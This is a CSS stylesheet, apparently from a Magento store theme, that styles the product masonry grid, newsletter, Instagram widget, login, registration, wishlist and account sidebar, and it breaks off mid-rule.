.masonry-gridlayout.products-grid:after {
  content: "";
  display: block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  background-image: url('../images/oval.svg');
  background-position: top 100px center;
  background-repeat: no-repeat;
}
.masonry-gridlayout.products-grid .masonry-grid {
  opacity: 0;
  visibility: visible;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.masonry-gridlayout.products-grid .masonry-grid .product-item {
  opacity: 1;
  visibility: visible;
  transform: scale(0.7, 0.7);
  -webkit-transform: scale(0.7, 0.7);
  -moz-transform: scale(0.7, 0.7);
  -o-transform: scale(0.7, 0.7);
  transition: all 500ms linear;
  -webkit-transition: all 500ms linear;
  -moz-transition: all 500ms linear;
  -o-transition: all 500ms linear;
}
.masonry-gridlayout.products-grid .masonry-grid .product-item.enable {
  transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -o-transform: scale(1, 1);
}
.masonry-gridlayout.products-grid .masonry-grid .product-item .product-item-details {
  text-align: center;
}
.masonry-gridlayout.products-grid.masonry-done .masonry-grid {
  opacity: 1;
  visibility: visible;
}
.masonry-gridlayout.products-grid.masonry-done:after {
  content: none;
}
.masonry-item0 .product-top .product-item-photo,
.masonry-item1 .product-top .product-item-photo {
  height: 0px;
  display: block;
  overflow: hidden;
  line-height: 0;
  padding-bottom: 74%;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.masonry-item0 .product-top .product-item-photo img,
.masonry-item1 .product-top .product-item-photo img {
  opacity: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.masonry-item0 .product-top .product-item-photo {
  padding-bottom: 147%;
}
/*End Home Masonry*/
/* Newsletter  */
.newsletter-home.text-center .title-newsletter {
  margin-bottom: 45px;
}
.newsletter-home.text-center .block.newsletter .content {
  max-width: 670px;
  margin: 0 auto;
}
.newsletter-home.text-center .block.newsletter .content .field.newsletter {
  border-bottom: 0;
}
.newsletter-home.text-center .block.newsletter .content .field.newsletter .control::before {
  left: 25px;
}
.newsletter-home.text-center .block.newsletter .content input[type="email"] {
  background-color: #f2f2f2;
  border-radius: 58px;
  padding: 0 120px 0 60px;
}
.newsletter-home.text-center .block.newsletter .content .actions {
  right: 30px;
}
.newsletter-home .title-newsletter .title {
  font-size: 2.25rem;
  font-weight: 700;
}
.newsletter-home .title-newsletter .sub-title {
  font-size: 1rem;
  line-height: 1.3;
  letter-spacing: 0.015em;
  margin-top: 4px;
  padding-left: 4px;
  color: #999;
}
.newsletter-home .block.newsletter {
  width: 100%;
  padding-bottom: 0;
  margin-top: 10px;
}
.newsletter-home .block.newsletter .content {
  position: relative;
}
.newsletter-home .block.newsletter .content .field.newsletter {
  width: 100%;
  border-bottom: 1px solid #eaeaea;
}
.newsletter-home .block.newsletter .content .field.newsletter input[type="email"] {
  border: none;
  line-height: 3.75rem;
  height: 3.625rem;
  padding-left: 45px;
  padding-right: 85px;
  font-size: 0.9375rem;
  letter-spacing: 0.01em;
}
.newsletter-home .block.newsletter .content .field.newsletter input[type="email"]:-internal-autofill-selected {
  background-color: transparent;
}
.newsletter-home .block.newsletter .content .field.newsletter .control::before {
  color: #dedede;
  left: 0;
  top: 50%;
  margin-left: -9px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.newsletter-home .block.newsletter .content .field.newsletter div#newsletter-error {
  position: absolute;
  top: 100%;
  left: 0;
}
.newsletter-home .block.newsletter .content .actions {
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.newsletter-home .block.newsletter .content .actions .action.subscribe.primary {
  background-color: transparent;
  border: none;
  color: #222;
  font-size: 0.75rem;
  padding: 0;
  line-height: 3.875rem;
  letter-spacing: 0.075em;
}
.newsletter-home > .newsletter .block.newsletter .content .field.newsletter .control::before {
  left: 30px;
}
.newsletter-home > .newsletter .block.newsletter .content .field.newsletter input[type="email"] {
  padding-left: 68px;
}
.newsletter-home > .newsletter .block.newsletter .content .actions .action.subscribe.primary {
  padding-right: 30px;
}
/* End  Newsletter  */
/* Instagram  */
.instagram-home .title-instagram-block.panel-block:not(.builder-container) {
  position: static;
}
.instagram-home .title-instagram-block .title-instagram {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 11;
  text-align: center;
  padding: 12px 34px 17px;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.instagram-home .title-instagram-block .title-instagram .label {
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  line-height: 24px;
  letter-spacing: 0.075em;
}
.instagram-home .title-instagram-block .title-instagram p {
  margin: 0;
}
.instagram-home .title-instagram-block .title-instagram .title {
  font-size: 1.875rem;
  font-weight: 700;
  color: #fff;
  margin: 5px 0 0;
  word-spacing: 0.1em;
}
.instagram-home:hover .title-instagram-block .title-instagram {
  opacity: 0;
  visibility: hidden;
}
.instagram-block .instagram-widget {
  margin-bottom: 0;
}
.instagram-block .instagram-widget .mgs-owl-carousel .instagram-item {
  padding: 0;
}
.instagram-block .instagram-widget .items.line {
  margin: 0;
}
.instagram-block .instagram-widget .items.line .col {
  padding: 0;
}
.instagram-block .instagram-item .social-count {
  color: #fff;
  background-color: #222;
  padding: 5px 15px;
  border-radius: 5px;
  display: block;
  top: 10px;
  right: 10px;
  left: auto;
  z-index: 3;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
}
.instagram-block .instagram-item .social-count > span {
  margin: 0;
  font-size: 0.875rem;
}
.instagram-block .instagram-item .social-count > span:before {
  content: "\e68c";
  font-family: "Linearicons";
  margin-right: 5px;
}
.instagram-block .instagram-item .social-count > span.like-count + .comment-count {
  margin-left: 10px;
}
.instagram-block .instagram-item .social-count > span.comment-count:before {
  content: "\e7d7";
}
.instagram-block .instagram-item:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #fff;
  opacity: 0;
  visiable: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.instagram-block .instagram-item.instagram-photo {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  height: 0px;
  padding-bottom: 100%;
  display: block;
  position: relative;
  transition: none;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
}
.instagram-block .instagram-item.instagram-photo img {
  opacity: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
.instagram-block .instagram-item:hover:after {
  opacity: .5;
  visibility: visible;
}
/* End  Instagram  */
/*  Login Page */
.login-container {
  padding-top: 50px;
  width: 370px !important;
  min-width: auto !important;
  margin: 0 auto;
  float: none !important;
}
@media (max-width: 575.98px) {
  .login-container {
    width: 100% !important;
  }
}
.login-container .block-customer-login {
  width: 100%;
  float: none !important;
}
.login-container .block-title {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  border-bottom: none !important;
  margin-bottom: 50px !important;
}
.login-container .block-title .title {
  font-size: 1.5rem;
  font-weight: bold;
  word-spacing: 0.1em;
  line-height: 1;
  color: #000000;
  padding: 0 20px;
}
.login-container .block-title .title.disable > a {
  color: #cccccc;
}
.login-container .block-title .title.disable > a:hover {
  color: #000000;
}
.login-container .form-login .field.note {
  font-size: 1rem;
  margin-bottom: 22px;
  font-style: inherit;
  color: #262626;
}
.login-container .form-login .form-group {
  margin-bottom: 13px;
}
.login-container .form-login .form-group .label {
  display: none;
}
.login-container .form-login .form-group .control input {
  border: 1px solid #d9d9d9;
  height: 3rem;
}
.login-container .form-login .form-group .control input[type="text"]::placeholder,
.login-container .form-login .form-group .control input[type="password"]::placeholder,
.login-container .form-login .form-group .control input[type="url"]::placeholder,
.login-container .form-login .form-group .control input[type="tel"]::placeholder,
.login-container .form-login .form-group .control input[type="search"]::placeholder,
.login-container .form-login .form-group .control input[type="number"]::placeholder,
.login-container .form-login .form-group .control input[type="datetime"]::placeholder,
.login-container .form-login .form-group .control input[type="email"]::placeholder {
  color: #999999;
}
.login-container .form-login .form-group.password {
  position: relative;
}
.login-container .form-login .form-group.password .action.remind {
  position: absolute;
  right: 15px;
  top: 24px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  font-weight: 500;
  font-size: 0.875rem;
}
.login-container .form-login .form-group.password .action.remind:hover {
  color: #000;
}
.login-container .form-login .fieldset > .field.choice,
.login-container .form-login .fieldset > .field.no-label {
  margin-bottom: 10px;
}
.login-container .form-login .fieldset > .field.choice:before,
.login-container .form-login .fieldset > .field.no-label:before {
  width: 0;
  padding: 0;
}
.login-container .form-login .fieldset > .field.choice .label,
.login-container .form-login .fieldset > .field.no-label .label {
  font-size: 0.875rem;
  color: #999999;
}
.login-container .form-login .actions-toolbar {
  padding-top: 20px;
  margin-left: 0 !important;
}
.login-container .form-login .actions-toolbar .action.btn {
  width: 100%;
  font-size: 1.125rem;
  padding: 0;
  line-height: 50px;
}
.login-container .form-login .fieldset::after {
  display: none;
}
.to-home {
  display: block;
  text-align: center;
  font-size: 1rem;
  text-decoration: underline;
  word-spacing: 0.1em;
  margin-top: 120px;
}
.remember-box .tooltip.wrapper.hide {
  display: none;
}
.field.captcha .control.captcha .nested {
  margin-top: 13px;
}
.field.captcha .control.captcha .nested .control.captcha-image {
  border: 1px solid #d9d9d9;
}
/* End Login Page */
/* Forgot Password */
.customer-account-forgotpassword .block-customer-forgot-password {
  width: 370px;
  margin: 0 auto;
  max-width: 100%;
}
.customer-account-forgotpassword .block-customer-forgot-password .block-title {
  margin: 100px 0 50px;
}
.customer-account-forgotpassword .block-customer-forgot-password .block-title .title {
  font-size: 1.5rem;
  font-weight: 700;
  word-spacing: 0.1em;
  color: #000000;
  padding: 0 20px;
  text-align: center;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget {
  min-width: 100%;
  text-align: center;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget > .fieldset {
  margin-bottom: 10px;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .field.note {
  font-size: 1rem;
  margin-bottom: 22px;
  font-style: inherit;
  color: #262626;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .label {
  display: none;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input {
  border: 1px solid #d9d9d9;
  height: 3rem;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar {
  padding-top: 20px;
  margin-left: 0 !important;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar > .primary {
  margin: 0;
  width: 100%;
  display: block;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar .secondary {
  width: 100%;
  display: block;
  float: none;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar .secondary a.action {
  display: block;
  text-align: center;
  font-size: 1rem;
  text-decoration: underline;
  word-spacing: 0.1em;
  padding-top: 120px;
}
/* End Forgot Password */
/* Register page */
.register-container {
  padding-top: 50px;
}
.register-container .block-title {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  border-bottom: none !important;
  margin-bottom: 50px !important;
}
.register-container .block-title .title {
  font-size: 1.5rem;
  font-weight: bold;
  word-spacing: 0.1em;
  line-height: 1;
  color: #000000;
  padding: 0 20px;
}
.register-container .block-title .title.disable > a {
  color: #cccccc;
}
.register-container .block-title .title.disable > a:hover {
  color: #000000;
}
.register-container .form-create-account {
  min-width: 100% !important;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.register-container .form-create-account > .fieldset {
  flex: 0 0 30%;
  max-width: 370px;
  padding: 0 15px;
}
@media (max-width: 991px) {
  .register-container .form-create-account > .fieldset {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.register-container .form-create-account > .fieldset > .legend {
  margin-left: 0 !important;
  font-size: 1.3rem;
  font-weight: 600;
  word-spacing: 0.1em;
  line-height: 1;
  color: #000000;
  padding: 0;
}
.register-container .form-create-account > .fieldset > .field {
  margin-bottom: 13px;
  position: relative;
}
.register-container .form-create-account > .fieldset > .field.region {
  margin-bottom: 0;
}
.register-container .form-create-account > .fieldset > .field.region .control input {
  margin-bottom: 13px;
}
.register-container .form-create-account > .fieldset > .field .control input,
.register-container .form-create-account > .fieldset > .field .control select {
  border: 1px solid #d9d9d9;
  height: 3rem;
}
.register-container .form-create-account > .fieldset > .field:not(.choice) > .label,
.register-container .form-create-account > .fieldset > .field.street .field.additional .label {
  position: absolute;
  margin-bottom: 0;
  left: 17px;
  top: 24px;
  right: 18px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  color: #999;
  width: auto;
  background-color: #fff;
  padding-right: 0;
}
.register-container .form-create-account > .fieldset > .field:not(.choice) > .label.input-focus,
.register-container .form-create-account > .fieldset > .field.street .field.additional .label.input-focus {
  display: none;
}
.register-container .form-create-account > .fieldset > .field.street .field.additional {
  position: relative;
}
.register-container .form-create-account > .fieldset > .field.street .field.additional .label {
  clip: inherit;
  height: auto;
  margin: auto;
  width: auto;
}
.register-container .form-create-account > .fieldset > .field.choice,
.register-container .form-create-account > .fieldset > .field.no-label {
  margin-bottom: 10px;
}
.register-container .form-create-account > .fieldset > .field.choice:before,
.register-container .form-create-account > .fieldset > .field.no-label:before {
  width: 0;
  padding: 0;
}
.register-container .form-create-account > .fieldset > .field.choice .label,
.register-container .form-create-account > .fieldset > .field.no-label .label {
  font-size: 0.875rem;
  color: #999999;
}
.register-container .form-create-account .actions-toolbar {
  padding-top: 20px;
  margin-left: 0 !important;
  flex: 0 0 100%;
}
.register-container .form-create-account .actions-toolbar > .primary {
  float: none;
  display: block !important;
  text-align: center;
}
.register-container .form-create-account .actions-toolbar > .primary button.action {
  font-size: 1.125rem;
  line-height: 50px;
  padding: 0;
  float: none;
  width: 320px;
  margin: 0;
}
.register-container .form-create-account .actions-toolbar .secondary {
  float: none;
  display: block !important;
}
.register-container .form-create-account .actions-toolbar .secondary a.action {
  display: block;
  text-align: center;
  font-size: 1rem;
  text-decoration: underline;
  word-spacing: 0.1em;
  margin-top: 80px;
}
.password-strength-meter {
  font-size: 0.875rem;
  height: auto;
  line-height: inherit;
  padding: 6px 9px;
}
/* End Register */
/* Logout  */
.customer-account-logoutsuccess footer.page-footer {
  margin-top: 0;
}
.customer-account-logoutsuccess .logout-success {
  text-align: center;
  padding: 200px 0;
}
/* Wishlist Page */
.form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item {
  margin-left: 0;
  margin-bottom: 30px;
}
@media (max-width: 767.98px) {
  .form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item {
    -ms-flex: 0 0 calc(100% / 2);
    flex: 0 0 calc(100% / 2);
    max-width: calc(100% / 2);
  }
}
@media (max-width: 575.98px) {
  .form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item {
    -ms-flex: 0 0 calc(100% / 1);
    flex: 0 0 calc(100% / 1);
    max-width: calc(100% / 1);
  }
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info {
  width: 100%;
  border: 1px solid #eee;
  padding: 0;
  position: relative;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-name {
  padding: 0 15px;
  display: inline-block;
  margin-bottom: 5px;
  line-height: 1;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-name .product-item-link {
  font-size: 1rem;
  letter-spacing: 0.01em;
  word-spacing: 0.1em;
  display: block;
  height: 34px;
  overflow-wrap: break-word;
  overflow: hidden;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-image-container {
  width: 100%;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .price-box {
  padding: 0 15px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .price-box .price {
  color: #bbbbbb;
  font-size: 0.875rem;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-comment {
  height: 90px;
  margin: 0;
  min-height: auto;
  border-width: 1px;
  padding: 10px 15px;
  border: none;
  border-top: 1px solid #eee;
  max-height: 90px;
  font-size: 0.875rem;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset {
  padding: 15px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty {
  margin: 0;
  padding: 0;
  float: left;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .label {
  margin: 0;
  padding-right: 0;
  display: none;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control {
  border: 1px solid #eaeaea;
  width: auto;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control input.qty {
  width: 40px;
  padding: 0;
  border-width: 0;
  height: 42px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button {
  width: 30px;
  flex: 0 0 30px;
  ms-flex: 0 0 30px;
  background-color: transparent;
  border: none;
  padding: 0;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button:before {
  font-family: 'Linearicons';
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button.minus::before {
  content: "-";
  font-size: 2rem;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button.plus::before {
  content: "+";
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button:hover,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button:focus,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button:active {
  border: none;
  box-shadow: none;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions {
  margin: 0 0 0 5px;
  float: left;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary {
  padding: 0 15px;
  line-height: 40px;
  font-size: 0.875rem;
  letter-spacing: 0.025em;
  text-transform: capitalize;
}
@media (max-width: 1199.98px) {
  .form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary {
    line-height: 36px;
  }
  .form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary > span {
    display: none;
  }
  .form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary:before {
    font-family: 'Linearicons';
    content: "\e74d";
    font-size: 20px;
  }
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset:after {
  content: "";
  display: table;
  clear: both;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box {
  -ms-flex: 0 0  100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box {
  order: 1;
  margin-top: 20px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions {
  position: absolute;
  top: 0;
  right: 15px;
  z-index: 11;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions .action.edit {
  margin-right: 5px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions .action.edit:before {
  font-family: 'Linearicons';
  content: "\e672";
  font-size: 16px;
  line-height: 30px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions .action.edit span {
  display: none;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions .btn-remove.action.delete:before {
  font-family: 'Linearicons';
  content: "\e681";
  font-size: 16px;
  line-height: 30px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions .btn-remove.action.delete span {
  display: none;
}
.form-wishlist-items .actions-toolbar {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
}
.form-wishlist-items .actions-toolbar > .primary {
  margin-bottom: 30px;
}
.form-wishlist-items .actions-toolbar > .primary button.action {
  padding: 9px 30px;
  border-radius: 0;
  font-weight: 600;
  font-size: 1.125rem;
  letter-spacing: 0.05em;
  color: #ffffff;
  border-width: 2px;
  margin: 0 7px;
}
.form-wishlist-items .actions-toolbar > .primary button.action.update {
  color: #000000;
  border-color: #000000;
  background-color: transparent;
}
.form-wishlist-items .actions-toolbar > .primary button.action.update:hover {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.form-wishlist-items .actions-toolbar > .primary button.action.share:hover {
  background-color: #000000;
  border-color: #000000;
}
.form-wishlist-items .actions-toolbar > .primary button.action.tocart {
  background-color: #000000;
  border-color: #000000;
}
.form-wishlist-items .actions-toolbar > .primary button.action.tocart:hover {
  background-color: transparent;
}
.form-wishlist-items .actions-toolbar > .secondary {
  display: none;
}
.sidebar .block .title {
  position: static;
  clip: inherit;
  width: auto;
  height: auto;
  margin-bottom: 40px;
  color: #222;
}
.sidebar .block .title strong {
  font-size: 1.5rem;
  word-spacing: 0.1em;
  margin: 0;
}
.sidebar .block .block-title strong {
  font-size: 1.5rem;
  word-spacing: 0.1em;
  margin: 0;
  font-weight: 700;
  color: #222;
  line-height: 1.1;
}
.sidebar .block .content {
  background: none;
  padding: 0;
}
.sidebar .block .account-nav > div.title,
.sidebar .block.account-nav > div.title,
.sidebar .block .account-nav.account-nav-title,
.sidebar .block.account-nav.account-nav-title {
  display: none;
}
.sidebar .block .account-nav .item,
.sidebar .block.account-nav .item {
  overflow: hidden;
}
.sidebar .block .account-nav .item .delimiter,
.sidebar .block.account-nav .item .delimiter {
  margin: 10px 100px 0 0;
}
.sidebar .block .account-nav .item a,
.sidebar .block.account-nav .item a,
.sidebar .block .account-nav .item > strong,
.sidebar .block.account-nav .item > strong {
  border: none;
  display: inline;
  padding: 0;
  color: #999999;
  font-size: 0.9375rem;
}
.sidebar .block .account-nav .item a,
.sidebar .block.account-nav .item a {
  position: relative;
  overflow: hidden;
}
.sidebar .block .account-nav .item a:after,
.sidebar .block.account-nav .item a:after {
  content: '';
  position: absolute;
  width: 0px;
  height: 1px;
  background: #333;
  transition: 300ms;
  bottom: 0;
  right: 0;
}
.sidebar .block .account-nav .item a:hover,
.sidebar .block.account-nav .item a:hover {
  color: #222;
  background: transparent;
}
.sidebar .block .account-nav .item a:hover:after,
.sidebar .block.account-nav .item a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
.sidebar .block .account-nav .item.current a,
.sidebar .block.account-nav .item.current a,
.sidebar .block .account-nav .item.current strong,
.sidebar .block.account-nav .item.current strong {
  font-weight: 500;
  color: #222222;
  border: none;
  cursor: inherit;
}
.sidebar .block .account-nav .item.current a:after,
.sidebar .block.account-nav .item.current a:after {
  display: none;
}
.sidebar .block .account-nav .item.nav,
.sidebar .block.account-nav .item.nav {
  margin: 0;
}
.sidebar .block .account-nav .item.nav + .item.nav,
.sidebar .block.account-nav .item.nav + .item.nav {
  margin: 15px 0 0 0;
}
.sidebar .block .empty {
  color: #999999;
}
.sidebar.sidebar-additional,
.sidebar.sidebar-main {
  padding-right: 15px;
}
/* End Wishlist Page */
/* Product Grid */
.price-box .special-price .price-final_price .price {
  color: #222;
}
.products-grid .items .product-item {
  margin-bottom: 64px;
}
.products-grid .items .product-item .product-image-photo {
  min-width: 100%;
}
.products-grid .items .product-item .img-hover-show {
  opacity: 0 !important;
  visibility: hidden;
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  transform: translateY(20px);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
}
.products-grid .items .product-item:hover .img-hover-show {
  opacity: 1 !important;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.products-grid .items .product-item .product-top {
  position: relative;
  overflow: hidden;
}
.products-grid .items .product-item .product-top.loading-ajax:after,
.products-grid .items .product-item .product-top.loading-ajax--wl:after {
  content: "";
  position: absolute;
  z-index: 9;
  background-image: url('../images/cart.gif');
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #f3f3f3;
  background-size: 120px;
}
.products-grid .items .product-item .product-top.loading-ajax--wl:after {
  background-image: url('../images/wishlish.svg');
}
.products-grid .items .product-item .product-top .product-item-inner {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 2;
  padding: 25px 0 1px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateY(10px);
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  -o-transform: translateY(10px);
}
.products-grid .items .product-item .product-top .product-item-inner .action.tocart {
  margin: 0;
  padding: 0;
  border: none;
  display: block;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: transparent;
  color: #222;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  text-align: left;
  height: 22px;
  box-shadow: none;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary {
  position: relative;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .swatch-input.super-attribute-select {
  position: absolute;
  width: 0px;
  height: 0px;
  border: none;
  padding: 0;
  margin: 0;
  left: 0;
  top: 0;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .swatch-input.super-attribute-select + .mage-error {
  display: none;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .stock.unavailable {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 22px;
  text-align: left;
  height: 22px;
  box-shadow: none;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related {
  position: relative;
  overflow: hidden;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related input.checkbox {
  width: 1px;
  height: 1px;
  position: absolute;
  left: -99999px;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related input.checkbox:checked + label:before {
  content: "\e999";
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related .label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  text-align: left;
  height: 22px;
  box-shadow: none;
  color: #000;
  cursor: pointer;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related .label:before {
  content: "\e98d";
  font-family: "Linearicons";
  margin-right: 8px;
  margin-left: 2px;
  font-size: 14px;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions:after {
  content: "";
  display: table;
  clear: both;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-primary {
  float: left;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary {
  float: right;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary:after {
  content: "";
  display: table;
  clear: both;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action {
  float: left;
  color: #999999;
  position: relative;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:before {
  content: "" attr(aria-label) "";
  line-height: 1;
  padding: 3px 8px;
  background-color: #222222;
  font-size: 12px;
  position: absolute;
  bottom: 100%;
  margin-bottom: 9px;
  left: 50%;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:last-child:before {
  right: 0;
  left: auto;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:after {
  content: "";
  display: block;
  height: 0px;
  width: 0px;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-top: 4px solid #222222;
  position: absolute;
  bottom: 100%;
  margin-bottom: 1px;
  left: 50%;
  margin-left: -3px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
